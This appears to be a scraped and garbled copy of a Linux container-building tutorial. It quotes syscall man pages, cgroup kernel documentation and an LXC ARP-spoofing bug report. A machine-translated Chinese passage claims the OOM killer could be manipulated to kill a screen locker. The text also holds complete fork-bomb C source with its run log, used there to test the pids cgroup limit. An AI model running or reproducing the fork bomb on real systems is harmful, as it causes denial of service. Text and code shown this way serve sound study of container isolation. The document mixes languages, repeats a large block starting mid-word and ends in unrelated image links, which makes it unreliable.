sysfs() returns information about the filesystem types
currently present in the kernel. The specific form of the
sysfs() call and the information returned depends on the
option in effect:
1 Translate the filesystem identifier string fsname into a
filesystem type index.
2 Translate the filesystem type index fs_index into a
null-terminated filesystem identifier string. This
string will be written to the buffer pointed to by buf.
Make sure that buf has enough space to accept the string.
3 Return the total number of filesystem types currently
present in the kernel.
The numbering of the filesystem type indexes begins with
zero.
USELIB(2) -- 2016-03-15 -- Linux -- Linux Programmer's Manual
NAME
uselib - load shared library
[..]
NOTES
[...]
Since Linux 3.15, this system call is available only when
the kernel is configured with the CONFIG_USELIB option.
SYNC_FILE_RANGE(2) -- 2014-08-19 -- Linux -- Linux Programmer's Manual
NAME
sync_file_range - sync a file segment with disk
[...]
NOTES
sync_file_range2()
Some architectures (e.g., PowerPC, ARM) need 64-bit
arguments to be aligned in a suitable pair of registers. On
such architectures, the call signature of sync_file_range()
shown in the SYNOPSIS would force a register to be wasted as
padding between the fd and offset arguments. (See
syscall(2) for details.) Therefore, these architectures
define a different system call that orders the arguments
suitably:
int sync_file_range2(int fd, unsigned int flags,
off64_t offset, off64_t nbytes);
The behavior of this system call is otherwise exactly the
same as sync_file_range().
READDIR(2) -- 2013-06-21 -- Linux -- Linux Programmer's Manual
NAME
readdir - read directory entry
SYNOPSIS
int readdir(unsigned int fd, struct old_linux_dirent *dirp,
unsigned int count);
Note: There is no glibc wrapper for this system call; see
NOTES.
DESCRIPTION
This is not the function you are interested in. Look at
readdir(3) for the POSIX conforming C library interface.
This page documents the bare kernel system call interface,
which is superseded by getdents(2).
readdir() reads one old_linux_dirent structure from the
directory referred to by the file descriptor fd into the
buffer pointed to by dirp. The argument count is ignored;
at most one old_linux_dirent structure is read.
NAME
kexec_load, kexec_file_load - load a new kernel for later
execution
[...]
ERRORS
[...]
EPERM
The caller does not have the CAP_SYS_BOOT capability.
NICE(2) -- 2016-03-15 -- Linux -- Linux Programmer's Manual
NAME
nice - change process priority
[...]
ERRORS
EPERM
The calling process attempted to increase its priority
by supplying a negative inc but has insufficient
privileges. Under Linux, the CAP_SYS_NICE capability
is required. (But see the discussion of the
RLIMIT_NICE resource limit in setrlimit(2).)
PERFMONCTL(2) -- 2013-02-13 -- Linux -- Linux Programmer's Manual
NAME
perfmonctl - interface to IA-64 performance monitoring unit
[...]
CONFORMING TO
perfmonctl() is Linux-specific and is available only on the
IA-64 architecture.
ppc_rtas(2) 2.6.2 PowerPC only
SPU_CREATE(2) -- 2015-12-28 -- Linux -- Linux Programmer's Manual
NAME
spu_create - create a new spu context
SYNOPSIS
#include <sys/types.h>
#include <sys/spu.h>
int spu_create(const char *pathname, int flags, mode_t mode);
int spu_create(const char *pathname, int flags, mode_t mode,
int neighbor_fd);
Note: There is no glibc wrapper for this system call; see
NOTES.
DESCRIPTION
The spu_create() system call is used on PowerPC machines
that implement the Cell Broadband Engine Architecture in
order to access Synergistic Processor Units (SPUs). It
creates a new logical context for an SPU in pathname and
returns a file descriptor associated with it. pathname must
refer to a nonexistent directory in the mount point of the
SPU filesystem (spufs). If spu_create() is successful, a
directory is created at pathname and it is populated with
the files described in spufs(7).
SPU_RUN(2) -- 2012-08-05 -- Linux -- Linux Programmer's Manual
NAME
spu_run - execute an SPU context
SYNOPSIS
#include <sys/spu.h>
int spu_run(int fd, unsigned int *npc, unsigned int *event);
Note: There is no glibc wrapper for this system call; see
NOTES.
DESCRIPTION
The spu_run() system call is used on PowerPC machines that
implement the Cell Broadband Engine Architecture in order to
access Synergistic Processor Units (SPUs). The fd argument
is a file descriptor returned by spu_create(2) that refers
to a specific SPU context. When the context gets scheduled
to a physical SPU, it starts execution at the instruction
pointer passed in npc.
SUBPAGE_PROT(2) -- 2012-07-13 -- Linux -- Linux Programmer's Manual
NAME
subpage_prot - define a subpage protection for an address
range
[...]
VERSIONS
This system call is provided on the PowerPC architecture
since Linux 2.6.25. The system call is provided only if the
kernel is configured with CONFIG_PPC_64K_PAGES. No library
support is provided.
utrap_install(2) 2.2 Sparc only
kern_features(2) 3.7 Sparc64
This is pretty vague, so I looked at the source. It’s only mentioned in an Sparc64-specific file:
arch/sparc/kernel/sys_sparc_64.c:648@c8d2bc
asmlinkage long sys_kern_features(void)
{
return KERN_FEATURE_MIXED_MODE_STACK;
}
DESCRIPTION
The readv() system call reads iovcnt buffers from the file
associated with the file descriptor fd into the buffers
described by iov ("scatter input").
The writev() system call writes iovcnt buffers of data
described by iov to the file associated with the file
descriptor fd ("gather output").
[...]
The readv() system call works just like read(2) except that
multiple buffers are filled.
The writev() system call works just like write(2) except
that multiple buffers are written out.
[...]
preadv() and pwritev()
The preadv() system call combines the functionality of
readv() and pread(2). It performs the same task as readv(),
but adds a fourth argument, offset, which specifies the file
offset at which the input operation is to be performed.
The pwritev() system call combines the functionality of
writev() and pwrite(2). It performs the same task as
writev(), but adds a fourth argument, offset, which
specifies the file offset at which the output operation is
to be performed.
The file offset is not changed by these system calls. The
file referred to by fd must be capable of seeking.
preadv2() and pwritev2()
These system calls are similar to preadv() and pwritev()
calls, but add a fifth argument, flags, which modifies the
behavior on a per-call basis.
Unlike preadv() and pwritev(), if the offset argument is -1,
then the current file offset is used and updated.
The flags argument contains a bitwise OR of zero or more of
the following flags:
RWF_DSYNC (since Linux 4.7)
Provide a per-write equivalent of the O_DSYNC open(2)
flag. This flag is meaningful only for pwritev2(), and
its effect applies only to the data range written by
the system call.
RWF_HIPRI (since Linux 4.6)
High priority read/write. Allows block-based
filesystems to use polling of the device, which
provides lower latency, but may use additional
resources. (Currently, this feature is usable only on
a file descriptor opened using the O_DIRECT flag.)
RWF_SYNC (since Linux 4.7)
Provide a per-write equivalent of the O_SYNC open(2)
flag. This flag is meaningful only for pwritev2(), and
its effect applies only to the data range written by
the system call.
这不仅仅是一个拒绝服务问题。如果进程消耗 内存很多,并且比其他一些得分更好 关键主机端进程,主机端进程将被 内核的内存不足杀手。badness
坏度分数有利于运行时间较长的进程,其中包括:
LWN 上的“驯服 OOM 杀手”:
选择要在内存不足情况下终止的进程 基于其不良评分。坏评分反映在 /proc//oom_score。该值的确定依据是 系统损失了完成的最小工作量,恢复了大量的工作 内存量,不会杀死任何无辜的进程吃掉大量 内存,并终止最少数量的进程(如果可能) 仅限一个)。坏度评分是使用原始 进程的内存大小、其 CPU 时间 (utime + stime)、运行 时间(正常运行时间 - 开始时间)及其oom_adj值。内存越大 进程使用,分数越高。过程越长 在系统中活着,分数越小。
我还没有证明它,但我相信这可以纵到 例如,导致屏幕锁定程序被终止。事实并非如此 闻所未闻的例如 xScreensaver 泄漏内存:
“gltext 似乎泄漏内存,最终导致 OOM-killer 运行”:
gltext 正在消耗大量内存。经常被杀死 oom-killer,但最终导致我无法登录我的 计算机从可能的屏幕保护程序列表中禁用 GLText 导致问题消失。
甚至还有一个开放的 Ubuntu xscreensaver 错误,使 OOM 杀手更有可能杀死 xscreensaver。这似乎是错误的 给我的方向…
问题是,屏幕保护程序并不是 系统。如果它是资源猪,它应该早死。你所拥有的一切 要做的是将“10”写到 /proc/PID/oom_adj 中,Bob 就是你的叔叔。直到 那么,Xscreensaver 就失职了。
Cgroup namespaces virtualize the view of a process's cgroups
(see cgroups(7)) as seen via /proc/[pid]/cgroup and
/proc/[pid]/mountinfo.
Each cgroup namespace has its own set of cgroup root
directories, which are the base points for the relative
locations displayed in /proc/[pid]/cgroup. When a process
creates a new cgroup namespace using clone(2) or unshare(2)
with the CLONE_NEWCGROUP flag, it enters a new cgroup
namespace in which its current cgroups directories become
the cgroup root directories of the new namespace. (This
applies both for the cgroups version 1 hierarchies and the
cgroups version 2 unified hierarchy.)
Documentation/cgroup-v1/memory.txt@c8d2bc
Brief summary of control files.
[...]
memory.limit_in_bytes # set/show limit of memory usage
Documentation/cgroup-v1/memory.txt@c8d2bc
Brief summary of control files.
[...]
memory.kmem.limit_in_bytes # set/show hard limit for kernel memory
Cgroups version 1 controllers
Each of the cgroups version 1 controllers is governed by a
kernel configuration option (listed below). Additionally,
the availability of the cgroups feature is governed by the
CONFIG_CGROUPS kernel configuration option.
cpu (since Linux 2.6.24; CONFIG_CGROUP_SCHED)
Cgroups can be guaranteed a minimum number of "CPU
shares" when a system is busy. This does not limit a
cgroup's CPU usage if the CPUs are not busy.
Further information can be found in the kernel source
file Documentation/scheduler/sched-bwc.txt.
Documentation/cgroup-v1/pids.txt@c8d2bc
Process Number Controller
=========================
Abstract
--------
The process number controller is used to allow a cgroup hierarchy to stop any
new tasks from being fork()'d or clone()'d after a certain limit is reached.
Since it is trivial to hit the task limit without hitting any kmemcg limits in
place, PIDs are a fundamental resource. As such, PID exhaustion must be
preventable in the scope of a cgroup hierarchy by allowing resource limiting of
the number of tasks in a cgroup.
Usage
-----
In order to use the `pids` controller, set the maximum number of tasks in
pids.max (this is not available in the root cgroup for obvious reasons). The
number of processes currently in the cgroup is given by pids.current.
例如
forkbomb.c
/* -*- compile-command: "gcc -Wall -Werror -static forkbomb.c -o forkbomb" -*- */
#include <stdio.h>
#include <unistd.h>
#include <errno.h>
int main (int argc, char **argv)
{
switch (fork()) {
case -1:
fprintf(stderr, "++ couldn't even fork once: %m\n");
return 1;
case 0:
while (1) {
switch (fork()) {
case -1:
break;
case 0:
fprintf(stderr, "++ successful fork.\n");
break;
default:
break;
}
}
break;
default:
while (1) sleep(1);
break;
}
return 0;
}
[lizzie@empress l-c-i-500-l]$ sudo ./contained -m . -u 0 -c forkbomb
=> validating Linux version...4.7.10.201610222037-1-grsec on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.0sOZgF...done.
=> trying a user namespace...writing /proc/2184/uid_map...writing /proc/2184/gid_map...done.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
++ successful fork.
C-c C-c
Documentation/cgroup-v1/blkio-controller.txt@c8d2bc
Details of cgroup files
=======================
Proportional weight policy files
--------------------------------
- blkio.weight
- Specifies per cgroup weight. This is default weight of the group
on all the devices until and unless overridden by per device rule.
(See blkio.weight_device).
Currently allowed range of weights is from 10 to 1000.
Creating cgroups and moving processes
A cgroup filesystem initially contains a single root cgroup,
'/', which all processes belong to. A new cgroup is created
by creating a directory in the cgroup filesystem:
mkdir /sys/fs/cgroup/cpu/cg1
This creates a new empty cgroup.
A process may be moved to this cgroup by writing its PID
into the cgroup's cgroup.procs file:
echo $$ > /sys/fs/cgroup/cpu/cg1/cgroup.procs
Only one PID at a time should be written to this file.
Writing the value 0 to a cgroup.procs file causes the
writing process to be moved to the corresponding cgroup.
When writing a PID into the cgroup.procs, all threads in the
process are moved into the new cgroup at once.
Within a hierarchy, a process can be a member of exactly one
cgroup. Writing a process's PID to a cgroup.procs file
automatically removes it from the cgroup of which it was
previously a member.
The cgroup.procs file can be read to obtain a list of the
processes that are members of a cgroup. The returned list
of PIDs is not guaranteed to be in order. Nor is it
guaranteed to be free of duplicates. (For example, a PID
may be recycled while reading from the list.)
In cgroups v1 (but not cgroups v2), an individual thread can
be moved to another cgroup by writing its thread ID (i.e.,
the kernel thread ID returned by clone(2) and gettid(2)) to
the tasks file in a cgroup directory. This file can be read
to discover the set of threads that are members of the
cgroup. This file is not present in cgroup v2 directories.
The soft limit is the value that the kernel enforces for the
corresponding resource. The hard limit acts as a ceiling
for the soft limit: an unprivileged process may set only its
soft limit to a value in the range from 0 up to the hard
limit, and (irreversibly) lower its hard limit. A
privileged process (under Linux: one with the
CAP_SYS_RESOURCE capability) may make arbitrary changes to
either limit value.
Documentation/cgroup-v1/cgroups.txt@c8d2bc
1.4 What does notify_on_release do ?
------------------------------------
If the notify_on_release flag is enabled (1) in a cgroup, then
whenever the last task in the cgroup leaves (exits or attaches to
some other cgroup) and the last child cgroup of that cgroup
is removed, then the kernel runs the command specified by the contents
of the "release_agent" file in that hierarchy's root directory,
supplying the pathname (relative to the mount point of the cgroup
file system) of the abandoned cgroup. This enables automatic
removal of abandoned cgroups. The default value of
notify_on_release in the root cgroup at system boot is disabled
(0). The default value of other cgroups at creation is the current
value of their parents' notify_on_release settings. The default value of
a cgroup hierarchy's release_agent path is empty.
基于每个容器设置脱模剂很烦人,所以 我们会避免它。
“跨容器 ARP 中毒”,NCCGroup 的 Jesse Hertz 的 LXC 错误报告
Description:
An unprivileged LXC container can conduct an ARP spoofing attack
against another unprivileged LXC container running on the same
host. This allows man-in-the-middle attacks on another container's
traffic.
Recommendation:
Due to the complex nature of this involving the Linux bridge
interface, NCC is not aware of an easy fix. We suggest involving the
kernel networking team to allow for ARP restrictions on virtual bridge
interfaces. Using ebtables to block and control link layer traffic may
also be an effective fix. Documentation should reflect the risks of
not using any future protections or ebtables.
Stéphane Graber (stgraber) wrote on 2016-02-22: #1
Hi,
Thanks for the report. This is not exactly news to us and has been
mentioned publicly a few times.
Our usual answer to this is that if you don't trust your users, you
shouldn't grant them access to a shared bridge, instead setup a
separate bridge for them.
MAC filtering through ebtables is an option but the problem with this
approach is that it essentially prevents container nesting as that
would lead to more than one MAC being used by the container which
ebtables would block.
[...]
On a local system, our answer to that is as I said to either trust
everyone you give access to a shared bridge or to segment traffic by
using multiple bridges.
Cgroups version 1 controllers
Each of the cgroups version 1 controllers is governed by a
kernel configuration option (listed below). Additionally,
the availability of the cgroups feature is governed by the
CONFIG_CGROUPS kernel configuration option.
[...]
net_prio (since Linux 3.3; CONFIG_CGROUP_NET_PRIO)
This allows priorities to be specified, per network
interface, for cgroups.
Further information can be found in the kernel source
file Documentation/cgroup-v1/net_prio.txt.
vice rule.
(See blkio.weight_device).
Currently allowed range of weights is from 10 to 1000.
Creating cgroups and moving processes
A cgroup filesystem initially contains a single root cgroup,
'/', which all processes belong to. A new cgroup is created
by creating a directory in the cgroup filesystem:
mkdir /sys/fs/cgroup/cpu/cg1
This creates a new empty cgroup.
A process may be moved to this cgroup by writing its PID
into the cgroup's cgroup.procs file:
echo $$ > /sys/fs/cgroup/cpu/cg1/cgroup.procs
Only one PID at a time should be written to this file.
Writing the value 0 to a cgroup.procs file causes the
writing process to be moved to the corresponding cgroup.
When writing a PID into the cgroup.procs, all threads in the
process are moved into the new cgroup at once.
Within a hierarchy, a process can be a member of exactly one
cgroup. Writing a process's PID to a cgroup.procs file
automatically removes it from the cgroup of which it was
previously a member.
The cgroup.procs file can be read to obtain a list of the
processes that are members of a cgroup. The returned list
of PIDs is not guaranteed to be in order. Nor is it
guaranteed to be free of duplicates. (For example, a PID
may be recycled while reading from the list.)
In cgroups v1 (but not cgroups v2), an individual thread can
be moved to another cgroup by writing its thread ID (i.e.,
the kernel thread ID returned by clone(2) and gettid(2)) to
the tasks file in a cgroup directory. This file can be read
to discover the set of threads that are members of the
cgroup. This file is not present in cgroup v2 directories.
The soft limit is the value that the kernel enforces for the
corresponding resource. The hard limit acts as a ceiling
for the soft limit: an unprivileged process may set only its
soft limit to a value in the range from 0 up to the hard
limit, and (irreversibly) lower its hard limit. A
privileged process (under Linux: one with the
CAP_SYS_RESOURCE capability) may make arbitrary changes to
either limit value.
Documentation/cgroup-v1/cgroups.txt@c8d2bc
1.4 What does notify_on_release do ?
------------------------------------
If the notify_on_release flag is enabled (1) in a cgroup, then
whenever the last task in the cgroup leaves (exits or attaches to
some other cgroup) and the last child cgroup of that cgroup
is removed, then the kernel runs the command specified by the contents
of the "release_agent" file in that hierarchy's root directory,
supplying the pathname (relative to the mount point of the cgroup
file system) of the abandoned cgroup. This enables automatic
removal of abandoned cgroups. The default value of
notify_on_release in the root cgroup at system boot is disabled
(0). The default value of other cgroups at creation is the current
value of their parents' notify_on_release settings. The default value of
a cgroup hierarchy's release_agent path is empty.
基于每个容器设置脱模剂很烦人,所以 我们会避免它。
“跨容器 ARP 中毒”,NCCGroup 的 Jesse Hertz 的 LXC 错误报告
Description:
An unprivileged LXC container can conduct an ARP spoofing attack
against another unprivileged LXC container running on the same
host. This allows man-in-the-middle attacks on another container's
traffic.
Recommendation:
Due to the complex nature of this involving the Linux bridge
interface, NCC is not aware of an easy fix. We suggest involving the
kernel networking team to allow for ARP restrictions on virtual bridge
interfaces. Using ebtables to block and control link layer traffic may
also be an effective fix. Documentation should reflect the risks of
not using any future protections or ebtables.
Stéphane Graber (stgraber) wrote on 2016-02-22: #1
Hi,
Thanks for the report. This is not exactly news to us and has been
mentioned publicly a few times.
Our usual answer to this is that if you don't trust your users, you
shouldn't grant them access to a shared bridge, instead setup a
separate bridge for them.
MAC filtering through ebtables is an option but the problem with this
approach is that it essentially prevents container nesting as that
would lead to more than one MAC being used by the container which
ebtables would block.
[...]
On a local system, our answer to that is as I said to either trust
everyone you give access to a shared bridge or to segment traffic by
using multiple bridges.
Cgroups version 1 controllers
Each of the cgroups version 1 controllers is governed by a
kernel configuration option (listed below). Additionally,
the availability of the cgroups feature is governed by the
CONFIG_CGROUPS kernel configuration option.
[...]
net_prio (since Linux 3.3; CONFIG_CGROUP_NET_PRIO)
This allows priorities to be specified, per network
interface, for cgroups.
Further information can be found in the kernel source
file Documentation/cgroup-v1/net_prio.txt.




















![二叉树的锯齿形层序遍历[中等]](https://img-blog.csdnimg.cn/direct/a63c58f7a70c43a882adb1f6de661482.png)